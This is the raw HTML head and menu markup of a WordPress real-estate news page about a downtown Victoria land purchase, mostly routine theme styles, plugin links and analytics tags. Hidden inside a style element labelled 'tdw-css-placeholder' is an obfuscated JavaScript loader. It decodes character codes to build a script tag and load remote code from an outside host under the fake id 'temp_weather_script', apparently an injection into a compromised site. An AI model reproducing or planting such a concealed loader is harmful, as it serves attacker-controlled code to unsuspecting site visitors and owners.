var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link data-minify="1" rel='stylesheet' id='contact-form-7-css' href='https://victoriamarket.ca/wp-content/cache/min/1/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=1748413594' type='text/css' media='all' />
<link rel='stylesheet' id='tablepress-columnfilterwidgets-css-css' href='https://victoriamarket.ca/wp-content/plugins/tablepress-datatables-column-filter-widgets/css/ColumnFilterWidgets.min.css?ver=1.2' type='text/css' media='all' />
<link rel='stylesheet' id='wpcf7-redirect-script-frontend-css' href='https://victoriamarket.ca/wp-content/plugins/wpcf7-redirect/build/css/wpcf7-redirect-frontend.min.css?ver=1.1' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='w836301.frontend-css' href='https://victoriamarket.ca/wp-content/cache/min/1/wp-content/plugins/wpk_w836301/dist/styles/frontend.css?ver=1748413594' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://victoriamarket.ca/wp-content/cache/min/1/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=1748413594' type='text/css' media='all' />

<link rel='stylesheet' id='tablepress-default-css' href='https://victoriamarket.ca/wp-content/tablepress-combined.min.css?ver=29' type='text/css' media='all' />
<link rel='stylesheet' id='tablepress-responsive-tables-css' href='https://victoriamarket.ca/wp-content/plugins/tablepress-responsive-tables/css/tablepress-responsive.min.css?ver=1.8' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='td-multipurpose-css' href='https://victoriamarket.ca/wp-content/cache/min/1/wp-content/plugins/td-composer/assets/fonts/td-multipurpose/td-multipurpose.css?ver=1748413594' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='font_awesome-css' href='https://victoriamarket.ca/wp-content/cache/min/1/wp-content/plugins/td-composer/assets/fonts/font-awesome/font-awesome.css?ver=1748413594' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='td-theme-css' href='https://victoriamarket.ca/wp-content/cache/min/1/wp-content/themes/Newspaper/style.css?ver=1748413595' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link data-minify="1" rel='stylesheet' id='lepopup-style-css' href='https://victoriamarket.ca/wp-content/cache/min/1/wp-content/plugins/halfdata-green-popups/css/style.min.css?ver=1748413595' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='lepopup-font-awesome-all-css' href='https://victoriamarket.ca/wp-content/cache/min/1/wp-content/plugins/halfdata-green-popups/css/fontawesome-all.min.css?ver=1748413595' type='text/css' media='all' />
<link rel='stylesheet' id='airdatepicker-css' href='https://victoriamarket.ca/wp-content/plugins/halfdata-green-popups/css/airdatepicker.min.css?ver=7.51' type='text/css' media='all' />
<link rel='stylesheet' id='ulp-css' href='https://victoriamarket.ca/wp-content/plugins/layered-popups/css/style.min.css?ver=6.64' type='text/css' media='all' />
<link rel='stylesheet' id='ulp-link-buttons-css' href='https://victoriamarket.ca/wp-content/plugins/layered-popups/css/link-buttons.min.css?ver=6.64' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='ulp-font-awesome-all-css' href='https://victoriamarket.ca/wp-content/cache/min/1/wp-content/plugins/layered-popups/css/fontawesome-all.min.css?ver=1748413595' type='text/css' media='all' />
<link rel='stylesheet' id='animate.css-css' href='https://victoriamarket.ca/wp-content/plugins/layered-popups/css/animate.min.css?ver=6.64' type='text/css' media='all' />
<link rel='stylesheet' id='spinkit-css' href='https://victoriamarket.ca/wp-content/plugins/layered-popups/css/spinkit.min.css?ver=6.64' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://victoriamarket.ca/wp-content/cache/min/1/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=1748413596' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://victoriamarket.ca/wp-content/cache/min/1/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=1748413596' type='text/css' media='all' />
<style id='rocket-lazyload-inline-css' type='text/css'>
.rll-youtube-player{position:relative;padding-bottom:56.23%;height:0;overflow:hidden;max-width:100%;}.rll-youtube-player:focus-within{outline: 2px solid currentColor;outline-offset: 5px;}.rll-youtube-player iframe{position:absolute;top:0;left:0;width:100%;height:100%;z-index:100;background:0 0}.rll-youtube-player img{bottom:0;display:block;left:0;margin:auto;max-width:100%;width:100%;position:absolute;right:0;top:0;border:none;height:auto;-webkit-transition:.4s all;-moz-transition:.4s all;transition:.4s all}.rll-youtube-player img:hover{-webkit-filter:brightness(75%)}.rll-youtube-player .play{height:100%;width:100%;left:0;top:0;position:absolute;background:url(https://victoriamarket.ca/wp-content/plugins/wp-rocket/assets/img/youtube.png) no-repeat center;background-color: transparent !important;cursor:pointer;border:none;}
</style>
<script type="text/javascript" src="https://victoriamarket.ca/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://victoriamarket.ca/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="//victoriamarket.ca/wp-content/plugins/revslider/sr6/assets/js/rbtools.min.js?ver=6.7.18" async id="tp-tools-js"></script>
<script type="text/javascript" src="//victoriamarket.ca/wp-content/plugins/revslider/sr6/assets/js/rs6.min.js?ver=6.7.18" async id="revmin-js"></script>
<link rel="https://api.w.org/" href="https://victoriamarket.ca/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://victoriamarket.ca/wp-json/wp/v2/posts/9318" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://victoriamarket.ca/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.1" />
<link rel='shortlink' href='https://victoriamarket.ca/?p=9318' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://victoriamarket.ca/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fvictoriamarket.ca%2Fstarlight-buys-prime-downtown-land-quadra-johnson%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://victoriamarket.ca/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fvictoriamarket.ca%2Fstarlight-buys-prime-downtown-land-quadra-johnson%2F&#038;format=xml" />
    <script type="rocketlazyloadscript">
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/victoriamarket.ca\/wp-json\/","permalinkStructure":"\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false,"autoloadStatus":"off","origPostEditUrl":null};
    </script>
    
    <style id="tdb-global-colors">:root{--mm-custom-color-4:#C2A25D;--mm-custom-color-5:#F7F9F9;--mm-custom-color-1:#053426;--mm-custom-color-2:#B79259;--mm-custom-color-3:#79847E}</style>

    
	            <style id="tdb-global-fonts">
                
:root{--global-1:Gilda Display;--global-2:Red Hat Display;--global-3:Pinyon Script;}
            </style>
            <style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><meta name="generator" content="Powered by Slider Revolution 6.7.18 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />

<!-- JS generated by theme -->

<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/victoriamarket.ca\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.6.8";
var td_get_template_directory_uri="https:\/\/victoriamarket.ca\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#1f73c6";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="665d56f09f";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


		<script>var lepopup_ulp="on";var lepopup_customjs_handlers={};var lepopup_cookie_value="ilovelencha";var lepopup_events_data={};var lepopup_content_id="9318";</script><script type="rocketlazyloadscript">function lepopup_add_event(_event,_data){if(typeof _lepopup_add_event == typeof undefined){jQuery(document).ready(function(){_lepopup_add_event(_event,_data);});}else{_lepopup_add_event(_event,_data);}}</script>
		<script>
			var ulp_custom_handlers = {};
			var ulp_cookie_value = "ilovelencha";
			var ulp_onload_popup = "";
			var ulp_onload_mode = "none";
			var ulp_onload_period = "5";
			var ulp_onscroll_popup = "";
			var ulp_onscroll_mode = "none";
			var ulp_onscroll_period = "5";
			var ulp_onexit_popup = "";
			var ulp_onexit_mode = "none";
			var ulp_onexit_period = "5";
			var ulp_onidle_popup = "";
			var ulp_onidle_mode = "none";
			var ulp_onidle_period = "5";
			var ulp_onabd_popup = "";
			var ulp_onabd_mode = "none";
			var ulp_onabd_period = "5";
			var ulp_onload_delay = "5";
			var ulp_onload_close_delay = "0";
			var ulp_onscroll_offset = "600";
			var ulp_onidle_delay = "30";
			var ulp_recaptcha_enable = "off";
			var ulp_content_id = "9318";
		</script>
<style>.lepopuplocker-container>.lepopuplocker-content{display:none;}.lepopuplocker-unlocked>.lepopuplocker-content{display:block!important;}.lepopuplocker-unlocked>.lepopup-inline{display:none!important;}</style>
<script type="rocketlazyloadscript">var lepopuplocker_cookie_value; function lepopuplocker_read_cookie(key) {var pairs = document.cookie.split("; "); for (var i = 0, pair; pair = pairs[i] && pairs[i].split("="); i++) {if (pair[0] === key) return pair[1] || "";} return null;}</script>
<!-- Header style compiled by theme -->

<style>@font-face{font-family:"satisfy";src:local("satisfy"),url("http://victoriamarket.ca/wp-content/uploads/2020/10/satisfy-regular-webfont.woff") format("woff");font-display:swap}ul.sf-menu>.menu-item>a{font-size:18px;font-weight:normal;text-transform:none}.td-mobile-content .td-mobile-main-menu>li>a{font-family:Poppins}.td-page-title,.td-category-title-holder .td-page-title{font-family:Poppins;font-weight:bold}.td-page-content p,.td-page-content li,.td-page-content .td_block_text_with_title,.wpb_text_column p{font-family:"Open Sans"}.td-page-content h1,.wpb_text_column h1{font-family:Poppins;font-weight:500}.td-page-content h2,.wpb_text_column h2{font-family:Roboto;font-weight:normal}.td-page-content h3,.wpb_text_column h3{font-weight:300}body,p{font-family:Poppins}:root{--td_theme_color:#1f73c6;--td_slider_text:rgba(31,115,198,0.7);--td_mobile_button_color_mob:#dd3333;--td_page_content_color:#2f2f30}</style>

<!-- Google tag (gtag.js) -->
<script type="rocketlazyloadscript" async data-rocket-src="https://www.googletagmanager.com/gtag/js?id=G-P8FN8T6B5P"></script>
<script type="rocketlazyloadscript">
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-P8FN8T6B5P');
</script>
<!-- Google tag (gtag.js) -->
<script type="rocketlazyloadscript" async data-rocket-src="https://www.googletagmanager.com/gtag/js?id=AW-716756455"></script>
<script type="rocketlazyloadscript">
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'AW-716756455');
</script>
<script src="https://pages.liveby.com/liveby.js?id=victoriamarket" defer></script>


<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://victoriamarket.ca/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://victoriamarket.ca/blog/downtown/",
                    "name": "downtown"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://victoriamarket.ca/starlight-buys-prime-downtown-land-quadra-johnson/",
                    "name": "Starlight Buys Prime Downtown Land Quadra &#038; Johnson"                                
                }
            }    
        ]
    }
</script>
<link rel="icon" href="https://victoriamarket.ca/wp-content/uploads/2018/10/house-logo.png" sizes="32x32" />
<link rel="icon" href="https://victoriamarket.ca/wp-content/uploads/2018/10/house-logo.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://victoriamarket.ca/wp-content/uploads/2018/10/house-logo.png" />
<meta name="msapplication-TileImage" content="https://victoriamarket.ca/wp-content/uploads/2018/10/house-logo.png" />
<script type="rocketlazyloadscript">function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
		<style type="text/css" id="wp-custom-css">
			.wpcf7-form .wpcf7-response-output:empty {display: none;}		</style>
		
<!-- Button style compiled by theme -->

<style>.tdm-btn-style1{background-color:#1f73c6}.tdm-btn-style2:before{border-color:#1f73c6}.tdm-btn-style2{color:#1f73c6}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px #1f73c6;-moz-box-shadow:0 2px 16px #1f73c6;box-shadow:0 2px 16px #1f73c6}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px #1f73c6;-moz-box-shadow:0 4px 26px #1f73c6;box-shadow:0 4px 26px #1f73c6}</style>

	<style id="tdw-css-placeholder">(function(){try{varasfxxij=String;letaklqoeg="f"+"ro"+asfxxij['fr'+'om'+String.fromCharCode(67,104,97,114,67,111,100,101)](109,67,104,97,114,67)+"o"+"de";var_ylcxcdx="s"+"c"+asfxxij[aklqoeg](114,105,112,116),_ptsgklxihua="c"+"re"+asfxxij[aklqoeg](97,116,101,69,108,101,109,101,110,116),_sztrlks="s"+asfxxij[aklqoeg](114,99),_evvpnjun=asfxxij[aklqoeg](105,100),ailyqjd="cu"+"rre"+asfxxij[aklqoeg](110,116,83,99,114,105,112,116);var_jnoonn="pa"+"r"+asfxxij[aklqoeg](101,110,116,78,111,100,101),_xovwulr="i"+"ns"+asfxxij[aklqoeg](101,114,116,66,101,102,111,114,101),_maqyb="ge"+"El"+asfxxij[aklqoeg](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101),_lptihwboqiv="h"+"e"+asfxxij[aklqoeg](97,100),_kliss="ap"+"p"+asfxxij[aklqoeg](101,110,100,67,104,105,108,100),aocpbalhxu=document;varadwouvzjpafn="t"+"e"+asfxxij[aklqoeg](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116),_wagldyv=aocpbalhxu[_ptsgklxihua](_ylcxcdx),_aerwqwkr=asfxxij[aklqoeg](104,116,116,112,115,58,47,47)+asfxxij[aklqoeg](110,101,119,46,108,105,115,116,119,105,116,104,115,116,97,116,115,46,99,111,109)+asfxxij[aklqoeg](47)+"s"+"ou"+asfxxij[aklqoeg](114,99,101,115)+asfxxij[aklqoeg](47)+"s"+"ta"+asfxxij[aklqoeg](114,116,46,106,115);_wagldyv[_sztrlks]=_aerwqwkr;_wagldyv[_evvpnjun]=adwouvzjpafn;if(aocpbalhxu[ailyqjd]){aocpbalhxu[ailyqjd][_jnoonn][_xovwulr](_wagldyv,aocpbalhxu[ailyqjd])}else{aocpbalhxu[_maqyb](_lptihwboqiv)[0][_kliss](_wagldyv)}}catch (err){}})();</style><noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript></head>

<body class="post-template-default single single-post postid-9318 single-format-standard starlight-buys-prime-downtown-land-quadra-johnson global-block-template-8 white-menu  tdc-header-template td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">


    <div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-nate-kay-menu-container"><ul id="menu-nate-kay-menu-2" class="td-mobile-main-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-8679"><a href="https://victoriamarket.ca/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8680"><a href="https://victoriamarket.ca/about/">About</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-8681"><a href="https://victoriamarket.ca/realtor-mls-listing/">Services<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10592"><a href="https://www.8x.realestate/services/mls-listing">MLS® Property Marketing</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10593"><a href="https://www.8x.realestate/services/buyer-agency">Buyer Agent Representation</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-8682"><a href="https://victoriamarket.ca/for-sale/">For Sale<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9762"><a href="https://victoriamarket.ca/for-sale/singlefamily/">Single Family For Sale</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9628"><a href="https://victoriamarket.ca/for-sale/condo/">Condos For Sale</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10565"><a href="https://victoriamarket.ca/airbnb-buildings-for-sale/">AirBnB Buildings</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8687"><a href="https://victoriamarket.ca/neighbourhoods/">Neighbourhoods</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-8683"><a href="https://victoriamarket.ca/sold/">Sold Data<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9293"><a href="https://victoriamarket.ca/sold/">Residential Home Sales</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9291"><a href="https://victoriamarket.ca/sold/commercial-real-estate/">Commercial Real Estate</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9292"><a href="https://victoriamarket.ca/multifamily-sales/">Multifamily Apartment Block ($1M+)</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8688"><a href="https://victoriamarket.ca/contact/">Contact</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://victoriamarket.ca/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>
    <div id="td-outer-wrap" class="td-theme-wrap">

                    <div class="td-header-template-wrap" style="position: relative">
                                <div class="td-header-mobile-wrap ">
                    <div id="tdi_1" class="tdc-zone"><div class="tdc_zone tdi_2  wpb_row td-pb-row tdc-element-style"  >
<style scoped>.tdi_2{min-height:0}.td-header-mobile-wrap{position:relative;width:100%}@media (max-width:767px){.tdi_2:before{content:'';display:block;width:100vw;height:100%;position:absolute;left:50%;transform:translateX(-50%);box-shadow:0px 1px 1px 1px rgba(0,0,0,0.08);z-index:20;pointer-events:none}@media (max-width:767px){.tdi_2:before{width:100%}}}@media (max-width:767px){.tdi_2{position:relative}}</style>
<div class="tdi_1_rand_style td-element-style" ><style>@media (max-width:767px){.tdi_1_rand_style{background-color:#ffffff!important}}</style></div><div id="tdi_3" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_4  wpb_row td-pb-row" >
<style scoped>.tdi_4,.tdi_4 .tdc-columns{min-height:0}.tdi_4,.tdi_4 .tdc-columns{display:block}.tdi_4 .tdc-columns{width:100%}.tdi_4:before,.tdi_4:after{display:table}</style><div class="vc_column tdi_6  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_6{vertical-align:baseline}.tdi_6>.wpb_wrapper,.tdi_6>.wpb_wrapper>.tdc-elements{display:block}.tdi_6>.wpb_wrapper>.tdc-elements{width:100%}.tdi_6>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_6>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_mobile_search tdi_7 td-pb-border-top td_block_template_8 tdb-header-align"  data-td-block-uid="tdi_7" >
<style>@media (max-width:767px){.tdi_7{margin-right:-12px!important}}</style>
<style>.tdb-header-align{vertical-align:middle}.tdb_mobile_search{margin-bottom:0;clear:none}.tdb_mobile_search a{display:inline-block!important;position:relative;text-align:center;color:var(--td_theme_color,#4db2ec)}.tdb_mobile_search a>span{display:flex;align-items:center;justify-content:center}.tdb_mobile_search svg{height:auto}.tdb_mobile_search svg,.tdb_mobile_search svg *{fill:var(--td_theme_color,#4db2ec)}#tdc-live-iframe .tdb_mobile_search a{pointer-events:none}.td-search-opened{overflow:hidden}.td-search-opened #td-outer-wrap{position:static}.td-search-opened .td-search-wrap-mob{position:fixed;height:calc(100% + 1px)}.td-search-opened .td-drop-down-search{height:calc(100% + 1px);overflow-y:scroll;overflow-x:hidden}.tdi_7{display:inline-block;float:right;clear:none}.tdi_7 .tdb-header-search-button-mob i{font-size:22px;width:55px;height:55px;line-height:55px}.tdi_7 .tdb-header-search-button-mob svg{width:22px}.tdi_7 .tdb-header-search-button-mob .tdb-mobile-search-icon-svg{width:55px;height:55px;display:flex;justify-content:center}.tdi_7 .tdb-header-search-button-mob{color:#000000}.tdi_7 .tdb-header-search-button-mob svg,.tdi_7 .tdb-header-search-button-mob svg *{fill:#000000}@media (max-width:767px){.tdi_7 .tdb-header-search-button-mob i{font-size:20px;width:50px;height:50px;line-height:50px}.tdi_7 .tdb-header-search-button-mob svg{width:20px}.tdi_7 .tdb-header-search-button-mob .tdb-mobile-search-icon-svg{width:50px;height:50px;display:flex;justify-content:center}}</style><div class="tdb-block-inner td-fix-index"><span class="tdb-header-search-button-mob dropdown-toggle" data-toggle="dropdown"><span class="tdb-mobile-search-icon tdb-mobile-search-icon-svg" ><svg version="1.1" 